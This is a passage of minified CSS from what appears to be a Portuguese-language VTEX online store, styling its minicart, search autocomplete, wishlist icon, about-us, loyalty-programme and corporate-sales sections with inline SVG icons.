.vtex-button:hover{background-color:transparent}.vtex-minicart-2-x-minicartQuantityBadgeDefault{background:#fff;color:#212121;border:1px solid #212121;font-size:8px;line-height:8px;font-weight:600;top:0!important;right:-6px!important;padding:0;display:flex;align-items:center;justify-content:center;width:16px;height:16px;border-radius:50%}@media screen and (min-width:1026px){.vtex-minicart-2-x-minicartQuantityBadgeDefault{width:18px;height:18px;padding:0;top:0!important;right:-10px!important;font-size:9px;line-height:9px}}.vtex-minicart-2-x-drawerContent{position:relative}.vtex-minicart-2-x-minicartTitle{margin:0 20px 15px 15px;padding:20px 0 10px;font-size:0;display:flex;align-items:center;border-bottom:1px solid #eee;color:#212121}.vtex-minicart-2-x-minicartTitle:before{content:"";width:16px;height:16px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 27.498 27.5'%3E%3Cpath d='M2.775 27.5h21.948a2.789 2.789 0 002.059-.907 2.742 2.742 0 00.7-2.093L25.967 8a2.754 2.754 0 00-2.764-2.5h-3.056a6.471 6.471 0 00-12.8 0H4.295A2.754 2.754 0 001.531 8L.011 24.5a2.741 2.741 0 00.7 2.093 2.789 2.789 0 002.059.907zM13.749 1.835A4.648 4.648 0 0118.314 5.5H9.182a4.648 4.648 0 014.567-3.665zM3.357 8.171a.928.928 0 01.938-.836h2.962v2.75a.917.917 0 001.833 0v-2.75h9.317v2.75a.917.917 0 101.833 0v-2.75h2.962a.928.928 0 01.938.835l1.52 16.5a.891.891 0 01-.233.69.942.942 0 01-.7.308H2.775a.942.942 0 01-.7-.308.891.891 0 01-.233-.69z' fill='%23262626'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;margin-right:14px}@media screen and (min-width:1026px){.vtex-minicart-2-x-minicartTitle:before{margin-right:14px;width:24px;height:24px}}@media screen and (min-width:1440px){.vtex-minicart-2-x-minicartTitle:before{margin-right:.729vw;width:1.25vw;height:1.25vw}}.vtex-minicart-2-x-minicartTitle:after{content:"sua sacola de compras";font-size:16px;line-height:18px;position:relative;top:1px;font-weight:500;color:#212121}@media screen and (min-width:1026px){.vtex-minicart-2-x-minicartTitle:after{font-size:18px;line-height:24px;top:1px}}@media screen and (min-width:1440px){.vtex-minicart-2-x-minicartTitle:after{font-size:.94vw;line-height:1.25vw;top:.05vw}}.vtex-minicart-2-x-closeIconContainer{position:absolute;top:20px;right:10px}@media screen and (min-width:1026px){.vtex-minicart-2-x-closeIconContainer{top:20px;right:10px}}@media screen and (min-width:1440px){.vtex-minicart-2-x-closeIconContainer{top:1.04vw;right:.52vw}}.vtex-minicart-2-x-closeIconButton{padding:0}.vtex-minicart-2-x-closeIconButton:before{content:"";width:15px;height:15px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='svgexport-6 (4)' xmlns='http://www.w3.org/2000/svg' width='20.73' height='20.73'%3E%3Cpath data-name='Caminho 9005' d='M12.264 10.364l8.072-8.072a1.344 1.344 0 00-1.9-1.9l-8.071 8.072L2.293.394a1.344 1.344 0 00-1.9 1.9l8.073 8.07-8.072 8.073a1.344 1.344 0 101.9 1.9l8.071-8.073 8.072 8.072a1.344 1.344 0 101.9-1.9zm0 0' fill='%23212121'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:contain;display:block}@media screen and (min-width:1026px){.vtex-minicart-2-x-closeIconButton:before{width:15px;height:15px}}@media screen and (min-width:1440px){.vtex-minicart-2-x-closeIconButton:before{width:.781vw;height:.781vw}}.vtex-minicart-2-x-closeIconButton .vtex-minicart-2-x-closeIcon{display:none}.vtex-minicart-2-x-childrenContainer,.vtex-minicart-2-x-drawerContent,.vtex-minicart-2-x-minicartSideBarContentWrapper{height:100%!important}.vtex-minicart-2-x-minicartProductListContainer{padding:0 15px;margin:0}.vtex-minicart-2-x-minicartProductListContainer::-webkit-scrollbar-track{background-color:#e9e9e9}.vtex-minicart-2-x-minicartProductListContainer::-webkit-scrollbar{width:4px;background:#e9e9e9}.vtex-minicart-2-x-minicartProductListContainer::-webkit-scrollbar-thumb{background:#212121}.vtex-minicart-2-x-minicartSummary{font-size:12px}@media screen and (min-width:1026px){.vtex-minicart-2-x-minicartSummary{font-size:13px}}.vtex-minicart-2-x-summaryItemContainer{font-size:18px}@media screen and (min-width:1026px){.vtex-minicart-2-x-summaryItemContainer{font-size:.94vw}}.vtex-minicart-2-x-minicartCheckoutButton .vtex-button{border-radius:0;background:#212121;color:#fff;border:0;box-shadow:2px 2px 0 0 rgba(33,33,33,.16);font-weight:600;height:44px;font-size:14px}.vtex-minicart-2-x-minicartCheckoutButton .vtex-button:hover{background:#212121;color:#fff}.vtex-product-list-0-x-productImageContainer{margin-right:15px}.vtex-product-list-0-x-productName{font-size:11px;line-height:16px;color:#000;margin-bottom:10px;font-weight:600;text-transform:uppercase;margin-right:10px}@media screen and (min-width:1026px){.vtex-product-list-0-x-productName{font-size:11.5px;line-height:16px}}.vtex-product-list-0-x-productBrandName{font-size:10px;line-height:10px;color:#706f6f;display:none}.vtex-product-list-0-x-productVariationsContainer{display:none}.vtex-product-list-0-x-productPriceCurrency{font-size:10px;margin:0}.vtex-product-list-0-x-price{color:#212121;font-size:13px;line-height:18px;font-weight:700}.vtex-product-list-0-x-quantitySelectorContainer .vtex-dropdown__container{border-width:1px;border-radius:0;width:max-content;height:35px;font-size:13px}.vtex-product-list-0-x-productListUnavailableItemsMessage{font-size:14px;color:#212121}.vtex-product-list-0-x-availabilityMessageContainer{background:#fffaee}.vtex-product-list-0-x-availabilityMessageTextContainer{font-size:12px;color:#212121}.vtex-store-icons-0-x-cartIcon{width:23.5px;height:30px}@media screen and (min-width:1026px){.vtex-store-icons-0-x-cartIcon{width:23.5px;height:36px}}.vtex-store-icons-0-x-cartIcon--minicart-empty-state{width:100%!important}@media screen and (min-width:1440px){.vtex-store-icons-0-x-cartIcon--minicart-empty-state{width:9.896vw!important;height:4.896vw}}.vtex-store-link-0-x-link--minicart-keepBuying{display:flex;align-items:center;justify-content:center;margin:5px 0 15px;padding-left:.75rem;padding-right:.75rem;text-decoration:none}@media screen and (min-width:1026px){.vtex-store-link-0-x-link--minicart-keepBuying{padding-left:1.5rem;padding-right:1.5rem}}.vtex-store-link-0-x-label--minicart-keepBuying{border-radius:0;background:#eeeded;border:0;box-shadow:2px 2px 0 0 rgba(33,33,33,.16);width:100%;display:flex;align-items:center;justify-content:center;color:#999;text-transform:uppercase;font-size:12px;height:40px;font-weight:600}@media screen and (min-width:1026px){.vtex-store-link-0-x-label--minicart-keepBuying{font-size:13px}}.vtex-rich-text-0-x-wrapper--header-minicart-promo{width:100%}.vtex-rich-text-0-x-paragraph--header-minicart-promo{width:100%;background:#212121;color:#fff;padding:10px 0;font-size:12px;line-height:20px;display:inline-block;vertical-align:middle;font-weight:700;text-transform:uppercase;margin:-15px 0 20px}.vtex-rich-text-0-x-paragraph--minicart-default-empty-state{font-weight:500;font-size:14px;line-height:24px}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--minicart-default-empty-state{font-size:.729vw;line-height:1.25vw}}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--header-search{appearance:none!important;-webkit-appearance:none!important;border:0;background:transparent;font-size:0;padding:0;margin:0 0 0 20px;cursor:pointer}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-trigger--header-search{margin:0 0 0 1.3vw}}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--header-search:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='27.007'%3E%3Cpath data-name='Icon ionic-ios-search' d='M26.684 25.052l-7.509-7.58a10.7 10.7 0 10-1.624 1.645l7.46 7.53a1.156 1.156 0 001.631.042 1.163 1.163 0 00.042-1.637zm-15.919-5.845a8.45 8.45 0 115.977-2.475 8.4 8.4 0 01-5.977 2.475z' fill='%23262626'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;padding:0;margin:0;width:30px;height:36px;background-size:23px;display:block}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-trigger--header-search:before{width:1.56vw;height:1.87vw;background-size:1.2vw}}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--header-search--visible:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='27'%3E%3Cdefs%3E%3Cstyle%3E.a{fill:%23000}%3C/style%3E%3C/defs%3E%3Cpath class='a' d='M13.5 27A13.5 13.5 0 1127 13.5 13.515 13.515 0 0113.5 27zm0-25.072A11.572 11.572 0 1025.072 13.5 11.585 11.585 0 0013.5 1.928zm0 0'/%3E%3Cpath class='a' d='M18.321 19.286a.961.961 0 01-.682-.283L7.996 9.36a.964.964 0 111.363-1.363l9.643 9.643a.964.964 0 01-.682 1.646zm0 0'/%3E%3Cpath class='a' d='M8.678 19.286a.964.964 0 01-.682-1.646l9.643-9.643a.964.964 0 111.363 1.363l-9.643 9.643a.961.961 0 01-.681.283zm0 0'/%3E%3C/svg%3E")}}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-content--header-search{position:fixed;top:-100%;left:0;background:#fff;width:100%;transition:.3s;padding:0 15px;opacity:0;visibility:hidden;display:flex!important;align-items:center;justify-content:space-between}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-content--header-search{padding:0}}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-content--header-search--visible{top:calc(100% + 2px);opacity:1;visibility:visible;box-shadow:0 16px 32px rgba(0,0,0,.08)}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-content--header-search--visible{top:calc(100% + .1vw)}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRow--header-search{padding:12px 8px;background:#fff}}.vtex-search-2-x-biggy-autocomplete-wrapper{width:100vw}.vtex-search-2-x-biggy-autocomplete{box-sizing:border-box;box-shadow:none;transition:.3s linear;transform:translateY(0);max-height:100vh}@media screen and (min-width:1026px) and (max-width:1120px){.vtex-search-2-x-biggy-autocomplete{top:-10px;max-width:900px;border-top:1px solid #dadedc;box-sizing:border-box;box-shadow:none;padding:20px 0 20px 20px}}@media screen and (min-width:1280px){.vtex-search-2-x-biggy-autocomplete{top:-33px;padding:1.3vw;width:100%!important;box-shadow:0 0 3px grey}}@media screen and (max-width:1025px){.vtex-search-2-x-biggy-autocomplete{position:fixed;left:0;top:153px;padding:40px 0;width:100%;border-radius:0;border:0;height:100%;z-index:200}}.vtex-search-2-x-biggy-autocomplete .vtex-search-2-x-tileListItem{width:max-content;flex:none}.vtex-search-2-x-biggy-autocomplete .vtex-product-summary-2-x-image{max-width:230px!important}.vtex-search-2-x-biggy-js-container--hidden{z-index:-1;transform:translateY(-300%);visibility:hidden}.vtex-search-2-x-biggy-autocomplete::-webkit-scrollbar{width:3px}.vtex-search-2-x-biggy-autocomplete::-webkit-scrollbar-track{background-color:#ccc}.vtex-search-2-x-biggy-autocomplete::-webkit-scrollbar-thumb{background-color:#000}.vtex-search-2-x-close-btn .vtex__icon-close{display:none}.vtex-search-2-x-close-btn:before{content:"";width:27px;height:27px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='27'%3E%3Cdefs%3E%3Cstyle%3E.a{fill:%23000}%3C/style%3E%3C/defs%3E%3Cpath class='a' d='M13.5 27A13.5 13.5 0 1127 13.5 13.515 13.515 0 0113.5 27zm0-25.072A11.572 11.572 0 1025.072 13.5 11.585 11.585 0 0013.5 1.928zm0 0'/%3E%3Cpath class='a' d='M18.321 19.286a.961.961 0 01-.682-.283L7.996 9.36a.964.964 0 111.363-1.363l9.643 9.643a.964.964 0 01-.682 1.646zm0 0'/%3E%3Cpath class='a' d='M8.678 19.286a.964.964 0 01-.682-1.646l9.643-9.643a.964.964 0 111.363 1.363l-9.643 9.643a.961.961 0 01-.681.283zm0 0'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:27px;display:block}.vtex-search-2-x-itemList{font-family:CircularStd-Book}.vtex-search-2-x-itemListTitle{font-family:CircularStd-Book;font-weight:600;font-size:14px;line-height:20px;color:#000;padding-left:24px;text-transform:lowercase}@media screen and (min-width:1026px){.vtex-search-2-x-itemListTitle{font-size:18px;line-height:22px}}@media screen and (min-width:1440px){.vtex-search-2-x-itemListTitle{font-size:.938vw;line-height:1.146vw;padding-left:1.25vw}}.vtex-search-2-x-itemListList{margin-top:10px}.vtex-search-2-x-itemListPrefix{display:inline-flex;align-items:center;justify-content:center;background:#262626;width:24px;height:24px;padding:0;font-weight:600;font-size:15px;line-height:20px;color:#fff;margin-right:16px}@media screen and (min-width:1440px){.vtex-search-2-x-itemListPrefix{width:1.25vw;height:1.25vw;font-size:.781vw;line-height:1.042vw;margin-right:.833vw}}.vtex-search-2-x-itemListLink{height:40px;line-height:40px;display:flex;align-items:center}@media screen and (min-width:1440px){.vtex-search-2-x-itemListLink{height:2.083vw;line-height:2.083vw}}.vtex-search-2-x-itemListLink:hover,.vtex-search-2-x-itemListSubItemLink:hover{color:#fff;background-color:#262626!important;font-weight:600;font-size:14px}.vtex-search-2-x-itemListLinkTitle{font-size:13px;line-height:20px;color:#262626}@media screen and (min-width:1440px){.vtex-search-2-x-itemListLinkTitle{font-size:.677vw;line-height:1.042vw}}.vtex-search-2-x-itemListLink,.vtex-search-2-x-itemListSubItemLink{font-size:13px;line-height:20px}@media screen and (min-width:1440px){.vtex-search-2-x-itemListLink,.vtex-search-2-x-itemListSubItemLink{font-size:.677vw!important;line-height:1.042vw!important;padding:0 1.563vw!important;margin-right:.833vw!important;height:1.823vw!important;display:flex!important;align-items:center}}.vtex-search-2-x-itemListLink:hover .vtex-search-2-x-itemListLinkTitle,.vtex-search-2-x-itemListSubItemLink:hover .vtex-search-2-x-itemListLinkTitle{color:#fff}.vtex-search-2-x-tileListTitle{font-family:CircularStd-Book;color:#000;font-weight:600;font-size:14px;line-height:20px;text-transform:lowercase;margin:20px 0 15px;border-bottom:2px solid}@media screen and (min-width:1026px){.vtex-search-2-x-tileListTitle{font-size:18px;line-height:22px;margin:20px 20px 15px}}@media screen and (min-width:1440px){.vtex-search-2-x-tileListTitle{font-size:.938vw;line-height:1.146vw}}.vtex-search-2-x-tileListList{padding:10px 20px}@media screen and (max-width:1025px){.vtex-search-2-x-tileListItem{margin:5px 15px;width:calc(100% - 30px)}.vtex-search-2-x-tileListItem:nth-child(odd){background-color:#f9f9f9}.vtex-search-2-x-element{padding:5px 15px}.vtex-search-2-x-imageContainer{width:80px;height:120px;max-width:120px;display:flex;align-items:center;justify-content:center}.vtex-search-2-x-image{width:100%;height:100%}.vtex-search-2-x-productBrand{overflow:hidden;width:100%;text-overflow:ellipsis;display:-webkit-box;text-align:left;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:unset;font-weight:600;color:#262626;font-size:13px;line-height:20px;margin-bottom:8px}.vtex-search-2-x-listPrice{margin-bottom:6px;color:#262626;font-weight:500;text-align:left;display:flex;align-items:center;font-size:10px;line-height:11px}.vtex-search-2-x-sellingPrice{font-size:13px;line-height:13px;margin-bottom:4px;font-weight:700;color:#000;text-align:left;display:block}.vtex-search-2-x-installments--summary{font-size:9px}.vtex-search-2-x-installmentsNumber,.vtex-search-2-x-installmentValue{font-size:11px;line-height:16px}.vtex-search-2-x-tileListSeeMore{display:block;height:60px;line-height:60px;font-size:13px;line-height:20px;color:#262626;text-align:center}}@media screen and (max-width:30rem){.vtex-search-2-x-biggy-autocomplete{position:fixed;left:unset;right:52px;top:153px;width:80%;border-radius:0;height:60%;z-index:200;border:1px solid #000;padding:0}.vtex-search-2-x-itemListPrefix{display:none}.vtex-search-2-x-biggy-autocomplete .vtex-search-2-x-tileListItem{width:auto}}@media screen and (min-width:1026px){.vtex-search-2-x-tileListSeeMore{font-size:14px;line-height:20px}}@media screen and (min-width:1440px){.vtex-search-2-x-tileListSeeMore{font-size:.729vw;line-height:1.042vw}}.vtex-store-components-3-x-searchBarContainer{width:100%;max-width:100%;padding:0}@media screen and (min-width:1026px){.vtex-store-components-3-x-searchBarContainer{max-width:100%;margin:0 auto}}.vtex-store-components-3-x-searchBarContainer .vtex-input-prefix__group{border:1px solid #000;border-radius:0;@media screen and (min-width:1026px){height:45px}@media screen and (max-width:1025px){height:35px}}@media screen and (min-width:1026px){.vtex-store-components-3-x-searchBarContainer .vtex-input-prefix__group{height:36px}}@media screen and (min-width:1280px){.vtex-store-components-3-x-searchBarContainer .vtex-input-prefix__group{height:40px}}@media screen and (min-width:1800px){.vtex-store-components-3-x-searchBarContainer .vtex-input-prefix__group{height:40px}}.vtex-store-components-3-x-searchBarContainer .vtex-styleguide-9-x-input{color:#000;font-size:13px;line-height:13px;padding:0 10px;font-weight:400;text-align:right}@media screen and (min-width:1026px){.vtex-store-components-3-x-searchBarContainer .vtex-styleguide-9-x-input{font-size:14px;line-height:14px;padding-left:8px;padding-right:16px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-searchBarContainer .vtex-styleguide-9-x-input{font-size:.729vw;line-height:.729vw}}.vtex-store-components-3-x-searchBarContainer .vtex-styleguide-9-x-input::placeholder{font-size:13px;line-height:20px}@media screen and (min-width:1026px){.vtex-store-components-3-x-searchBarContainer .vtex-styleguide-9-x-input::placeholder{font-size:14px;line-height:22px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-searchBarContainer .vtex-styleguide-9-x-input::placeholder{font-size:.729vw;line-height:1.146vw}}.vtex-store-components-3-x-searchBarContainer .vtex-input__suffix{height:100%;position:relative;top:1px;border-radius:0;background:#000001;top:0;padding:0 16px}@media screen and (min-width:1440px){.vtex-store-components-3-x-searchBarContainer .vtex-input__suffix{padding:0 16px}}.vtex-store-components-3-x-searchBarIcon--search:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27' height='27.007'%3E%3Cpath data-name='Icon ionic-ios-search' d='M26.684 25.052l-7.509-7.58a10.7 10.7 0 10-1.624 1.645l7.46 7.53a1.156 1.156 0 001.631.042 1.163 1.163 0 00.042-1.637zm-15.919-5.845a8.45 8.45 0 115.977-2.475 8.4 8.4 0 01-5.977 2.475z' fill='%23262626'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;padding:0;margin:0;width:27px;height:27px;background-size:contain}@media (max-width:1025px){.vtex-store-components-3-x-searchBarIcon--search:before{width:20px;height:20px}}.vtex-store-components-3-x-searchBarIcon--search:before{filter:invert(1)}@media screen and (min-width:1440px){.vtex-store-components-3-x-searchBarIcon--search:before{width:1.042vw;height:1.042vw}}.vtex-store-components-3-x-searchBarIcon{padding:0}.vtex-store-components-3-x-searchBarIcon--search .vtex-store-components-3-x-searchIcon{display:none}@media screen and (max-width:1025px){.vtex-store-components-3-x-searchBarInnerContainer .vtex-store-components-3-x-portalContainer{position:static!important;top:0!important;z-index:0!important}}@media screen and (min-width:1026px){.vtex-store-components-3-x-searchBarInnerContainer--filled .vtex-search-2-x-biggy-autocomplete{width:100%}}.vtex-menu-2-x-styledLink--header-wishlist-icon{font-size:0;display:block;padding:0;margin:0 0 0 20px}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--header-wishlist-icon{margin:0}}@media screen and (min-width:1340px){.vtex-menu-2-x-styledLink--header-wishlist-icon{margin:0 0 0 1.3vw}}.vtex-menu-2-x-styledLink--header-wishlist-icon:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='31.789' height='27.5'%3E%3Cg data-name='Grupo 6'%3E%3Cpath data-name='Caminho 6' d='M15.4 27.376a1.055 1.055 0 00.993 0c10.686-5.673 16.769-13.789 15.134-20.2A9.6 9.6 0 0024.422.062a9.417 9.417 0 00-8.526 3.553A9.409 9.409 0 007.37.062 9.6 9.6 0 00.263 7.181C-1.371 13.587 4.711 21.703 15.4 27.376zM2.315 7.709a7.59 7.59 0 015.414-5.552 5.167 5.167 0 01.876-.073 8.31 8.31 0 016.424 3.861 1.1 1.1 0 001.732 0 7.865 7.865 0 017.3-3.788 7.59 7.59 0 015.413 5.55c1.343 5.264-4.225 12.424-13.579 17.533C6.54 20.129.973 12.969 2.315 7.709z' fill='%23212121'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;padding:0;margin:0 auto;display:block;width:28px;height:21.5px;background-size:28px 21.5px}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--header-wishlist-icon:before{width:30px;height:36px;background-size:26px 22px}}.vtex-menu-2-x-styledLinkContent--header-wishlist-icon{padding:0;color:#212121;font-size:12px;font-weight:400;width:100%;margin-top:0;text-transform:none}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLinkContent--header-wishlist-icon{font-size:12px}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLinkContent--header-wishlist-icon{font-size:.62vw}}.vtex-list-context-0-x-list--aboutUs-gridImages{padding:2px 0;list-style:none;display:grid;grid-gap:5px;grid-template-columns:1fr 1fr 1fr;margin:0}.vtex-list-context-0-x-imageElement--aboutUs-gridImages{display:block;padding:0}.vtex-list-context-0-x-list--aboutUs-fullImages{width:100%;max-width:935px;margin:0;padding:0;list-style:none}.vtex-list-context-0-x-imageElement--aboutUs-fullImages{display:block;padding:2px 0}.vtex-list-context-0-x-list--aboutUs-fullImagesPadding{width:100%;max-width:700px;margin:0;padding:0;list-style:none}.vtex-list-context-0-x-imageElement--aboutUs-fullImagesPadding{display:block;padding:2px 0}@media screen and (min-width:1026px){.vtex-menu-2-x-menuContainer--institucional-aboutUsList{display:grid;grid-gap:20px;grid-template-columns:1fr 1fr}}.vtex-menu-2-x-menuItem--institucional-aboutUsList{margin:0 0 25px}@media screen and (min-width:1026px){.vtex-menu-2-x-menuItem--institucional-aboutUsList{margin:0 20px 10px}}.vtex-menu-2-x-styledLink--institucional-aboutUsList{font-size:20px;line-height:24px;margin:0;color:#000;text-align:left;font-weight:400;display:block}@media screen and (min-width:1026px){.vtex-menu-2-x-styledLink--institucional-aboutUsList{font-size:20px;line-height:24px}}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLink--institucional-aboutUsList{font-size:1.04vw;line-height:1.25vw}}.vtex-menu-2-x-styledLink--institucional-aboutUsList:hover{text-decoration:underline}.vtex-rich-text-0-x-paragraph--institucional-aboutUsTitle{font-size:45px;line-height:52px;margin:0 0 40px;color:#000;text-align:center;font-weight:700}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--institucional-aboutUsTitle{font-size:65px;line-height:76px;margin:0 0 55px}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--institucional-aboutUsTitle{font-size:3.38vw;line-height:3.95vw;margin:0 0 2.86vw}}.vtex-rich-text-0-x-paragraph--institucional-aboutUsText{font-size:17px;line-height:28px;margin:0 0 45px;color:#000;text-align:center;font-weight:500;text-transform:uppercase}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--institucional-aboutUsText{font-size:20px;line-height:32px;margin:0 auto 40px;width:50%}}@media screen and (min-width:1440px){.vtex-rich-text-0-x-paragraph--institucional-aboutUsText{font-size:1.04vw;line-height:1.66vw;margin:0 auto 2.08vw}}.vtex-flex-layout-0-x-flexRow--fidelity{max-width:1366px;margin:40px auto}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--fidelity{padding:0 30px;margin:60px auto}}.vtex-store-components-3-x-infoCardContainer--fidelity-content{display:flex;flex-direction:column-reverse}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardContainer--fidelity-content{max-width:90%;margin:0 auto}}.vtex-store-components-3-x-infoCardImageContainer--fidelity-content,.vtex-store-components-3-x-infoCardTextContainer--fidelity-content{width:100%}.vtex-store-components-3-x-infoCardImage--fidelity-content{margin:0 auto}.vtex-store-components-3-x-wrapper--fidelity-content{margin:10px 0 20px}@media screen and (min-width:1026px){.vtex-store-components-3-x-wrapper--fidelity-content{margin:40px 0}}.vtex-store-components-3-x-heading--fidelity-content{margin:0;color:#111;text-align:center;font-size:26px;line-height:32px}@media screen and (min-width:1026px){.vtex-store-components-3-x-heading--fidelity-content{font-size:36px;line-height:40px}}.vtex-store-components-3-x-infoCardCallActionContainer--fidelity-content{display:none}.vtex-rich-text-0-x-container--fidelity-text{max-width:800px;padding:0 15px;margin:0 auto}@media screen and (min-width:1026px){.vtex-rich-text-0-x-container--fidelity-text{padding:0 50px}}.vtex-rich-text-0-x-paragraph--fidelity-text{margin-bottom:20px;text-align:center;color:#212121;font-size:15px;line-height:26px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--fidelity-text{font-size:16px;line-height:28px}}.vtex-rich-text-0-x-wrapper--fidelity-link{margin-top:15px;width:100%}@media screen and (min-width:1026px){.vtex-rich-text-0-x-wrapper--fidelity-link{margin-top:20px}}.vtex-rich-text-0-x-paragraph--fidelity-link{text-align:center}.vtex-rich-text-0-x-link--fidelity-link{color:#111;font-weight:900;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:36px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-link--fidelity-link{font-size:30px;line-height:36px}}.vtex-flex-layout-0-x-flexRow--companies-comeWithUs,.vtex-flex-layout-0-x-flexRow--companies-steps,.vtex-flex-layout-0-x-flexRow--companies-whyChooseUs{max-width:1366px;margin:0 auto}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--companies-comeWithUs,.vtex-flex-layout-0-x-flexRow--companies-steps,.vtex-flex-layout-0-x-flexRow--companies-whyChooseUs{padding:0 30px}}.vtex-flex-layout-0-x-flexRow--companies-steps-title{margin-bottom:40px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--companies-steps-title{margin-bottom:40px}}.vtex-flex-layout-0-x-flexRowContent--companies-steps{max-width:1100px;margin:0 auto}.vtex-flex-layout-0-x-flexRow--companies-whyChooseUs-title{margin-top:40px 0 20px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--companies-whyChooseUs-title{margin:60px 0 20px}}.vtex-flex-layout-0-x-flexRowContent--companies-whyChooseUs{max-width:900px;margin:0 auto}.vtex-flex-layout-0-x-flexCol--companies-whyChooseUs{display:flex;align-items:center}.vtex-flex-layout-0-x-flexColChild--companies-whyChooseUs{max-width:400px}.vtex-flex-layout-0-x-flexRow--companies-comeWithUs{margin-top:40px;margin-bottom:40px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--companies-comeWithUs{margin-top:0;margin-bottom:80px}}.vtex-store-components-3-x-infoCardContainer--companies-step{flex-direction:column-reverse;display:flex}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardContainer--companies-step{max-width:90%;margin:0 auto}}.vtex-store-components-3-x-infoCardImageContainer--companies-step,.vtex-store-components-3-x-infoCardTextContainer--companies-step{width:100%}.vtex-store-components-3-x-infoCardImage--companies-step{margin:0 auto}.vtex-store-components-3-x-infoCardSubhead--companies-step{min-height:60px;color:#212121;font-weight:500;font-size:14px;line-height:24px}@media screen and (min-width:1026px){.vtex-store-components-3-x-infoCardSubhead--companies-step{font-size:14px;line-height:24px}}.vtex-store-components-3-x-infoCardCallActionContainer--companies-step{display:none}.vtex-flex-layout-0-x-flexRow--locationPage-resellers{margin-top:50px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--locationPage-resellers{margin-top:40px}}.vtex-flex-layout-0-x-flexRow--locationPage-locationResellers{margin:40px 0}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--locationPage-locationResellers{margin:35px 0}}.vtex-flex-layout-0-x-flexCol--locationPage-resellers{max-width:100%;margin:0 auto}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexCol--locationPage-resellers{max-width:95%}}.vtex-flex-layout-0-x-flexCol--locationPage-formResellers{margin:20px 0;padding:20px 0;border:2px solid #0d0d0d;border-right:none;border-left:none;height:auto}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexCol--locationPage-formResellers{margin:40px 0;padding:40px 0}}.vtex-rich-text-0-x-wrapper--companies-title{margin:50px 0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-wrapper--companies-title{margin:80px 0}}.vtex-rich-text-0-x-heading--companies-title{text-align:center;text-transform:lowercase;font-size:28px;line-height:34px;color:#000;margin:0}@media screen and (min-width:1026px){.vtex-rich-text-0-x-heading--companies-title{font-size:34px;line-height:40px}}.vtex-rich-text-0-x-container--companies-description,.vtex-rich-text-0-x-container--companies-subtitle{max-width:650px;margin:0 auto}.vtex-rich-text-0-x-wrapper--companies-subtitle{margin-bottom:30px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-wrapper--companies-subtitle{margin-bottom:40px}}.vtex-rich-text-0-x-paragraph--companies-subtitle{text-align:center;text-transform:uppercase;font-weight:400;color:#212121;font-size:16px;line-height:22px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--companies-subtitle{font-size:18px;line-height:24px}}.vtex-rich-text-0-x-strong--companies-subtitle{text-transform:lowercase;color:#111}.vtex-rich-text-0-x-paragraph--companies-description{text-align:center;font-weight:400;color:#212121;margin-bottom:30px;font-size:16px;line-height:22px}@media screen and (min-width:1026px){.vtex-rich-text-0-x-paragraph--companies-description{font-size:18px;line-height:24px;margin-bottom:40px}}.vtex-rich-text-0-x-strong--companies-description{text-transform:uppercase;font-weight:400}@media screen and 